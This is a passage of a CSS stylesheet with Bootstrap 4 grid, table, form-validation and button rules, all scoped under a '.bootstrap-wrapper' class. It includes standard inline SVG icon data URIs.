    flex: 0 0 100%;
    max-width: 100%;
  }
  .bootstrap-wrapper .row-cols-xl-2 > * {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .bootstrap-wrapper .row-cols-xl-3 > * {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .bootstrap-wrapper .row-cols-xl-4 > * {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .bootstrap-wrapper .row-cols-xl-5 > * {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .bootstrap-wrapper .row-cols-xl-6 > * {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .bootstrap-wrapper .col-xl-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .bootstrap-wrapper .col-xl-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .bootstrap-wrapper .col-xl-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .bootstrap-wrapper .col-xl-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .bootstrap-wrapper .col-xl-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .bootstrap-wrapper .col-xl-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .bootstrap-wrapper .col-xl-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .bootstrap-wrapper .col-xl-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .bootstrap-wrapper .col-xl-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .bootstrap-wrapper .col-xl-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .bootstrap-wrapper .col-xl-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .bootstrap-wrapper .col-xl-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .bootstrap-wrapper .col-xl-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .bootstrap-wrapper .order-xl-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .bootstrap-wrapper .order-xl-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .bootstrap-wrapper .order-xl-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .bootstrap-wrapper .order-xl-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .bootstrap-wrapper .order-xl-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .bootstrap-wrapper .order-xl-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .bootstrap-wrapper .order-xl-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .bootstrap-wrapper .order-xl-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .bootstrap-wrapper .order-xl-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .bootstrap-wrapper .order-xl-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .bootstrap-wrapper .order-xl-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .bootstrap-wrapper .order-xl-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .bootstrap-wrapper .order-xl-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .bootstrap-wrapper .order-xl-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .bootstrap-wrapper .order-xl-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .bootstrap-wrapper .offset-xl-0 {
    margin-left: 0;
  }
  .bootstrap-wrapper .offset-xl-1 {
    margin-left: 8.333333%;
  }
  .bootstrap-wrapper .offset-xl-2 {
    margin-left: 16.666667%;
  }
  .bootstrap-wrapper .offset-xl-3 {
    margin-left: 25%;
  }
  .bootstrap-wrapper .offset-xl-4 {
    margin-left: 33.333333%;
  }
  .bootstrap-wrapper .offset-xl-5 {
    margin-left: 41.666667%;
  }
  .bootstrap-wrapper .offset-xl-6 {
    margin-left: 50%;
  }
  .bootstrap-wrapper .offset-xl-7 {
    margin-left: 58.333333%;
  }
  .bootstrap-wrapper .offset-xl-8 {
    margin-left: 66.666667%;
  }
  .bootstrap-wrapper .offset-xl-9 {
    margin-left: 75%;
  }
  .bootstrap-wrapper .offset-xl-10 {
    margin-left: 83.333333%;
  }
  .bootstrap-wrapper .offset-xl-11 {
    margin-left: 91.666667%;
  }
}
.bootstrap-wrapper .table {
  width: 100%;
  margin-bottom: 1rem;
  color: #212529;
}
.bootstrap-wrapper .table th,
.bootstrap-wrapper .table td {
  padding: 0.75rem;
  vertical-align: top;
  border-top: 1px solid #dee2e6;
}
.bootstrap-wrapper .table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid #dee2e6;
}
.bootstrap-wrapper .table tbody + tbody {
  border-top: 2px solid #dee2e6;
}
.bootstrap-wrapper .table-sm th,
.bootstrap-wrapper .table-sm td {
  padding: 0.3rem;
}
.bootstrap-wrapper .table-bordered {
  border: 1px solid #dee2e6;
}
.bootstrap-wrapper .table-bordered th,
.bootstrap-wrapper .table-bordered td {
  border: 1px solid #dee2e6;
}
.bootstrap-wrapper .table-bordered thead th,
.bootstrap-wrapper .table-bordered thead td {
  border-bottom-width: 2px;
}
.bootstrap-wrapper .table-borderless th,
.bootstrap-wrapper .table-borderless td,
.bootstrap-wrapper .table-borderless thead th,
.bootstrap-wrapper .table-borderless tbody + tbody {
  border: 0;
}
.bootstrap-wrapper .table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(0, 0, 0, 0.05);
}
.bootstrap-wrapper .table-hover tbody tr:hover {
  color: #212529;
  background-color: rgba(0, 0, 0, 0.075);
}
.bootstrap-wrapper .table-primary,
.bootstrap-wrapper .table-primary > th,
.bootstrap-wrapper .table-primary > td {
  background-color: #b8daff;
}
.bootstrap-wrapper .table-primary th,
.bootstrap-wrapper .table-primary td,
.bootstrap-wrapper .table-primary thead th,
.bootstrap-wrapper .table-primary tbody + tbody {
  border-color: #7abaff;
}
.bootstrap-wrapper .table-hover .table-primary:hover {
  background-color: #9fcdff;
}
.bootstrap-wrapper .table-hover .table-primary:hover > td,
.bootstrap-wrapper .table-hover .table-primary:hover > th {
  background-color: #9fcdff;
}
.bootstrap-wrapper .table-secondary,
.bootstrap-wrapper .table-secondary > th,
.bootstrap-wrapper .table-secondary > td {
  background-color: #d6d8db;
}
.bootstrap-wrapper .table-secondary th,
.bootstrap-wrapper .table-secondary td,
.bootstrap-wrapper .table-secondary thead th,
.bootstrap-wrapper .table-secondary tbody + tbody {
  border-color: #b3b7bb;
}
.bootstrap-wrapper .table-hover .table-secondary:hover {
  background-color: #c8cbcf;
}
.bootstrap-wrapper .table-hover .table-secondary:hover > td,
.bootstrap-wrapper .table-hover .table-secondary:hover > th {
  background-color: #c8cbcf;
}
.bootstrap-wrapper .table-success,
.bootstrap-wrapper .table-success > th,
.bootstrap-wrapper .table-success > td {
  background-color: #c3e6cb;
}
.bootstrap-wrapper .table-success th,
.bootstrap-wrapper .table-success td,
.bootstrap-wrapper .table-success thead th,
.bootstrap-wrapper .table-success tbody + tbody {
  border-color: #8fd19e;
}
.bootstrap-wrapper .table-hover .table-success:hover {
  background-color: #b1dfbb;
}
.bootstrap-wrapper .table-hover .table-success:hover > td,
.bootstrap-wrapper .table-hover .table-success:hover > th {
  background-color: #b1dfbb;
}
.bootstrap-wrapper .table-info,
.bootstrap-wrapper .table-info > th,
.bootstrap-wrapper .table-info > td {
  background-color: #bee5eb;
}
.bootstrap-wrapper .table-info th,
.bootstrap-wrapper .table-info td,
.bootstrap-wrapper .table-info thead th,
.bootstrap-wrapper .table-info tbody + tbody {
  border-color: #86cfda;
}
.bootstrap-wrapper .table-hover .table-info:hover {
  background-color: #abdde5;
}
.bootstrap-wrapper .table-hover .table-info:hover > td,
.bootstrap-wrapper .table-hover .table-info:hover > th {
  background-color: #abdde5;
}
.bootstrap-wrapper .table-warning,
.bootstrap-wrapper .table-warning > th,
.bootstrap-wrapper .table-warning > td {
  background-color: #ffeeba;
}
.bootstrap-wrapper .table-warning th,
.bootstrap-wrapper .table-warning td,
.bootstrap-wrapper .table-warning thead th,
.bootstrap-wrapper .table-warning tbody + tbody {
  border-color: #ffdf7e;
}
.bootstrap-wrapper .table-hover .table-warning:hover {
  background-color: #ffe8a1;
}
.bootstrap-wrapper .table-hover .table-warning:hover > td,
.bootstrap-wrapper .table-hover .table-warning:hover > th {
  background-color: #ffe8a1;
}
.bootstrap-wrapper .table-danger,
.bootstrap-wrapper .table-danger > th,
.bootstrap-wrapper .table-danger > td {
  background-color: #f5c6cb;
}
.bootstrap-wrapper .table-danger th,
.bootstrap-wrapper .table-danger td,
.bootstrap-wrapper .table-danger thead th,
.bootstrap-wrapper .table-danger tbody + tbody {
  border-color: #ed969e;
}
.bootstrap-wrapper .table-hover .table-danger:hover {
  background-color: #f1b0b7;
}
.bootstrap-wrapper .table-hover .table-danger:hover > td,
.bootstrap-wrapper .table-hover .table-danger:hover > th {
  background-color: #f1b0b7;
}
.bootstrap-wrapper .table-light,
.bootstrap-wrapper .table-light > th,
.bootstrap-wrapper .table-light > td {
  background-color: #fdfdfe;
}
.bootstrap-wrapper .table-light th,
.bootstrap-wrapper .table-light td,
.bootstrap-wrapper .table-light thead th,
.bootstrap-wrapper .table-light tbody + tbody {
  border-color: #fbfcfc;
}
.bootstrap-wrapper .table-hover .table-light:hover {
  background-color: #ececf6;
}
.bootstrap-wrapper .table-hover .table-light:hover > td,
.bootstrap-wrapper .table-hover .table-light:hover > th {
  background-color: #ececf6;
}
.bootstrap-wrapper .table-dark,
.bootstrap-wrapper .table-dark > th,
.bootstrap-wrapper .table-dark > td {
  background-color: #c6c8ca;
}
.bootstrap-wrapper .table-dark th,
.bootstrap-wrapper .table-dark td,
.bootstrap-wrapper .table-dark thead th,
.bootstrap-wrapper .table-dark tbody + tbody {
  border-color: #95999c;
}
.bootstrap-wrapper .table-hover .table-dark:hover {
  background-color: #b9bbbe;
}
.bootstrap-wrapper .table-hover .table-dark:hover > td,
.bootstrap-wrapper .table-hover .table-dark:hover > th {
  background-color: #b9bbbe;
}
.bootstrap-wrapper .table-active,
.bootstrap-wrapper .table-active > th,
.bootstrap-wrapper .table-active > td {
  background-color: rgba(0, 0, 0, 0.075);
}
.bootstrap-wrapper .table-hover .table-active:hover {
  background-color: rgba(0, 0, 0, 0.075);
}
.bootstrap-wrapper .table-hover .table-active:hover > td,
.bootstrap-wrapper .table-hover .table-active:hover > th {
  background-color: rgba(0, 0, 0, 0.075);
}
.bootstrap-wrapper .table .thead-dark th {
  color: #fff;
  background-color: #343a40;
  border-color: #454d55;
}
.bootstrap-wrapper .table .thead-light th {
  color: #495057;
  background-color: #e9ecef;
  border-color: #dee2e6;
}
.bootstrap-wrapper .table-dark {
  color: #fff;
  background-color: #343a40;
}
.bootstrap-wrapper .table-dark th,
.bootstrap-wrapper .table-dark td,
.bootstrap-wrapper .table-dark thead th {
  border-color: #454d55;
}
.bootstrap-wrapper .table-dark.table-bordered {
  border: 0;
}
.bootstrap-wrapper .table-dark.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(255, 255, 255, 0.05);
}
.bootstrap-wrapper .table-dark.table-hover tbody tr:hover {
  color: #fff;
  background-color: rgba(255, 255, 255, 0.075);
}
@media (max-width: 575.98px) {
  .bootstrap-wrapper .table-responsive-sm {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .bootstrap-wrapper .table-responsive-sm > .table-bordered {
    border: 0;
  }
}
@media (max-width: 767.98px) {
  .bootstrap-wrapper .table-responsive-md {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .bootstrap-wrapper .table-responsive-md > .table-bordered {
    border: 0;
  }
}
@media (max-width: 991.98px) {
  .bootstrap-wrapper .table-responsive-lg {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .bootstrap-wrapper .table-responsive-lg > .table-bordered {
    border: 0;
  }
}
@media (max-width: 1199.98px) {
  .bootstrap-wrapper .table-responsive-xl {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .bootstrap-wrapper .table-responsive-xl > .table-bordered {
    border: 0;
  }
}
.bootstrap-wrapper .table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}
.bootstrap-wrapper .table-responsive > .table-bordered {
  border: 0;
}
.bootstrap-wrapper .form-control {
  display: block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .form-control {
    transition: none;
  }
}
.bootstrap-wrapper .form-control::-ms-expand {
  background-color: transparent;
  border: 0;
}
.bootstrap-wrapper .form-control:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #495057;
}
.bootstrap-wrapper .form-control:focus {
  color: #495057;
  background-color: #fff;
  border-color: #80bdff;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.bootstrap-wrapper .form-control::-webkit-input-placeholder {
  color: #6c757d;
  opacity: 1;
}
.bootstrap-wrapper .form-control::-moz-placeholder {
  color: #6c757d;
  opacity: 1;
}
.bootstrap-wrapper .form-control:-ms-input-placeholder {
  color: #6c757d;
  opacity: 1;
}
.bootstrap-wrapper .form-control::-ms-input-placeholder {
  color: #6c757d;
  opacity: 1;
}
.bootstrap-wrapper .form-control::placeholder {
  color: #6c757d;
  opacity: 1;
}
.bootstrap-wrapper .form-control:disabled,
.bootstrap-wrapper .form-control[readonly] {
  background-color: #e9ecef;
  opacity: 1;
}
.bootstrap-wrapper select.form-control:focus::-ms-value {
  color: #495057;
  background-color: #fff;
}
.bootstrap-wrapper .form-control-file,
.bootstrap-wrapper .form-control-range {
  display: block;
  width: 100%;
}
.bootstrap-wrapper .col-form-label {
  padding-top: calc(0.375rem + 1px);
  padding-bottom: calc(0.375rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5;
}
.bootstrap-wrapper .col-form-label-lg {
  padding-top: calc(0.5rem + 1px);
  padding-bottom: calc(0.5rem + 1px);
  font-size: 1.25rem;
  line-height: 1.5;
}
.bootstrap-wrapper .col-form-label-sm {
  padding-top: calc(0.25rem + 1px);
  padding-bottom: calc(0.25rem + 1px);
  font-size: 0.875rem;
  line-height: 1.5;
}
.bootstrap-wrapper .form-control-plaintext {
  display: block;
  width: 100%;
  padding: 0.375rem 0;
  margin-bottom: 0;
  font-size: 1rem;
  line-height: 1.5;
  color: #212529;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0;
}
.bootstrap-wrapper .form-control-plaintext.form-control-sm,
.bootstrap-wrapper .form-control-plaintext.form-control-lg {
  padding-right: 0;
  padding-left: 0;
}
.bootstrap-wrapper .form-control-sm {
  height: calc(1.5em + 0.5rem + 2px);
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}
.bootstrap-wrapper .form-control-lg {
  height: calc(1.5em + 1rem + 2px);
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}
.bootstrap-wrapper select.form-control[size],
.bootstrap-wrapper select.form-control[multiple] {
  height: auto;
}
.bootstrap-wrapper textarea.form-control {
  height: auto;
}
.bootstrap-wrapper .form-group {
  margin-bottom: 1rem;
}
.bootstrap-wrapper .form-text {
  display: block;
  margin-top: 0.25rem;
}
.bootstrap-wrapper .form-row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px;
}
.bootstrap-wrapper .form-row > .col,
.bootstrap-wrapper .form-row > [class*="col-"] {
  padding-right: 5px;
  padding-left: 5px;
}
.bootstrap-wrapper .form-check {
  position: relative;
  display: block;
  padding-left: 1.25rem;
}
.bootstrap-wrapper .form-check-input {
  position: absolute;
  margin-top: 0.3rem;
  margin-left: -1.25rem;
}
.bootstrap-wrapper .form-check-input[disabled] ~ .form-check-label,
.bootstrap-wrapper .form-check-input:disabled ~ .form-check-label {
  color: #6c757d;
}
.bootstrap-wrapper .form-check-label {
  margin-bottom: 0;
}
.bootstrap-wrapper .form-check-inline {
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-align: center;
  align-items: center;
  padding-left: 0;
  margin-right: 0.75rem;
}
.bootstrap-wrapper .form-check-inline .form-check-input {
  position: static;
  margin-top: 0;
  margin-right: 0.3125rem;
  margin-left: 0;
}
.bootstrap-wrapper .valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #28a745;
}
.bootstrap-wrapper .valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #fff;
  background-color: rgba(40, 167, 69, 0.9);
  border-radius: 0.25rem;
}
.bootstrap-wrapper .was-validated :valid ~ .valid-feedback,
.bootstrap-wrapper .was-validated :valid ~ .valid-tooltip,
.bootstrap-wrapper .is-valid ~ .valid-feedback,
.bootstrap-wrapper .is-valid ~ .valid-tooltip {
  display: block;
}
.bootstrap-wrapper .was-validated .form-control:valid,
.bootstrap-wrapper .form-control.is-valid {
  border-color: #28a745;
  padding-right: calc(1.5em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.1875rem) center;
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}
.bootstrap-wrapper .was-validated .form-control:valid:focus,
.bootstrap-wrapper .form-control.is-valid:focus {
  border-color: #28a745;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.bootstrap-wrapper .was-validated textarea.form-control:valid,
.bootstrap-wrapper textarea.form-control.is-valid {
  padding-right: calc(1.5em + 0.75rem);
  background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);
}
.bootstrap-wrapper .was-validated .custom-select:valid,
.bootstrap-wrapper .custom-select.is-valid {
  border-color: #28a745;
  padding-right: calc(0.75em + 2.3125rem);
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center / 8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #ffffff no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}
.bootstrap-wrapper .was-validated .custom-select:valid:focus,
.bootstrap-wrapper .custom-select.is-valid:focus {
  border-color: #28a745;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.bootstrap-wrapper .was-validated .form-check-input:valid ~ .form-check-label,
.bootstrap-wrapper .form-check-input.is-valid ~ .form-check-label {
  color: #28a745;
}
.bootstrap-wrapper .was-validated .form-check-input:valid ~ .valid-feedback,
.bootstrap-wrapper .was-validated .form-check-input:valid ~ .valid-tooltip,
.bootstrap-wrapper .form-check-input.is-valid ~ .valid-feedback,
.bootstrap-wrapper .form-check-input.is-valid ~ .valid-tooltip {
  display: block;
}
.bootstrap-wrapper .was-validated .custom-control-input:valid ~ .custom-control-label,
.bootstrap-wrapper .custom-control-input.is-valid ~ .custom-control-label {
  color: #28a745;
}
.bootstrap-wrapper .was-validated .custom-control-input:valid ~ .custom-control-label::before,
.bootstrap-wrapper .custom-control-input.is-valid ~ .custom-control-label::before {
  border-color: #28a745;
}
.bootstrap-wrapper .was-validated .custom-control-input:valid:checked ~ .custom-control-label::before,
.bootstrap-wrapper .custom-control-input.is-valid:checked ~ .custom-control-label::before {
  border-color: #34ce57;
  background-color: #34ce57;
}
.bootstrap-wrapper .was-validated .custom-control-input:valid:focus ~ .custom-control-label::before,
.bootstrap-wrapper .custom-control-input.is-valid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.bootstrap-wrapper .was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before,
.bootstrap-wrapper .custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #28a745;
}
.bootstrap-wrapper .was-validated .custom-file-input:valid ~ .custom-file-label,
.bootstrap-wrapper .custom-file-input.is-valid ~ .custom-file-label {
  border-color: #28a745;
}
.bootstrap-wrapper .was-validated .custom-file-input:valid:focus ~ .custom-file-label,
.bootstrap-wrapper .custom-file-input.is-valid:focus ~ .custom-file-label {
  border-color: #28a745;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.bootstrap-wrapper .invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #dc3545;
}
.bootstrap-wrapper .invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #fff;
  background-color: rgba(220, 53, 69, 0.9);
  border-radius: 0.25rem;
}
.bootstrap-wrapper .was-validated :invalid ~ .invalid-feedback,
.bootstrap-wrapper .was-validated :invalid ~ .invalid-tooltip,
.bootstrap-wrapper .is-invalid ~ .invalid-feedback,
.bootstrap-wrapper .is-invalid ~ .invalid-tooltip {
  display: block;
}
.bootstrap-wrapper .was-validated .form-control:invalid,
.bootstrap-wrapper .form-control.is-invalid {
  border-color: #dc3545;
  padding-right: calc(1.5em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.1875rem) center;
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}
.bootstrap-wrapper .was-validated .form-control:invalid:focus,
.bootstrap-wrapper .form-control.is-invalid:focus {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.bootstrap-wrapper .was-validated textarea.form-control:invalid,
.bootstrap-wrapper textarea.form-control.is-invalid {
  padding-right: calc(1.5em + 0.75rem);
  background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);
}
.bootstrap-wrapper .was-validated .custom-select:invalid,
.bootstrap-wrapper .custom-select.is-invalid {
  border-color: #dc3545;
  padding-right: calc(0.75em + 2.3125rem);
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center / 8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e") #ffffff no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}
.bootstrap-wrapper .was-validated .custom-select:invalid:focus,
.bootstrap-wrapper .custom-select.is-invalid:focus {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.bootstrap-wrapper .was-validated .form-check-input:invalid ~ .form-check-label,
.bootstrap-wrapper .form-check-input.is-invalid ~ .form-check-label {
  color: #dc3545;
}
.bootstrap-wrapper .was-validated .form-check-input:invalid ~ .invalid-feedback,
.bootstrap-wrapper .was-validated .form-check-input:invalid ~ .invalid-tooltip,
.bootstrap-wrapper .form-check-input.is-invalid ~ .invalid-feedback,
.bootstrap-wrapper .form-check-input.is-invalid ~ .invalid-tooltip {
  display: block;
}
.bootstrap-wrapper .was-validated .custom-control-input:invalid ~ .custom-control-label,
.bootstrap-wrapper .custom-control-input.is-invalid ~ .custom-control-label {
  color: #dc3545;
}
.bootstrap-wrapper .was-validated .custom-control-input:invalid ~ .custom-control-label::before,
.bootstrap-wrapper .custom-control-input.is-invalid ~ .custom-control-label::before {
  border-color: #dc3545;
}
.bootstrap-wrapper .was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before,
.bootstrap-wrapper .custom-control-input.is-invalid:checked ~ .custom-control-label::before {
  border-color: #e4606d;
  background-color: #e4606d;
}
.bootstrap-wrapper .was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before,
.bootstrap-wrapper .custom-control-input.is-invalid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.bootstrap-wrapper .was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before,
.bootstrap-wrapper .custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #dc3545;
}
.bootstrap-wrapper .was-validated .custom-file-input:invalid ~ .custom-file-label,
.bootstrap-wrapper .custom-file-input.is-invalid ~ .custom-file-label {
  border-color: #dc3545;
}
.bootstrap-wrapper .was-validated .custom-file-input:invalid:focus ~ .custom-file-label,
.bootstrap-wrapper .custom-file-input.is-invalid:focus ~ .custom-file-label {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.bootstrap-wrapper .form-inline {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -ms-flex-align: center;
  align-items: center;
}
.bootstrap-wrapper .form-inline .form-check {
  width: 100%;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .form-inline label {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-bottom: 0;
  }
  .bootstrap-wrapper .form-inline .form-group {
    display: -ms-flexbox;
    display: flex;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 0;
  }
  .bootstrap-wrapper .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .bootstrap-wrapper .form-inline .form-control-plaintext {
    display: inline-block;
  }
  .bootstrap-wrapper .form-inline .input-group,
  .bootstrap-wrapper .form-inline .custom-select {
    width: auto;
  }
  .bootstrap-wrapper .form-inline .form-check {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: auto;
    padding-left: 0;
  }
  .bootstrap-wrapper .form-inline .form-check-input {
    position: relative;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-top: 0;
    margin-right: 0.25rem;
    margin-left: 0;
  }
  .bootstrap-wrapper .form-inline .custom-control {
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
  .bootstrap-wrapper .form-inline .custom-control-label {
    margin-bottom: 0;
  }
}
.bootstrap-wrapper .btn {
  display: inline-block;
  font-weight: 400;
  color: #212529;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .btn {
    transition: none;
  }
}
.bootstrap-wrapper .btn:hover {
  color: #212529;
  text-decoration: none;
}
.bootstrap-wrapper .btn:focus,
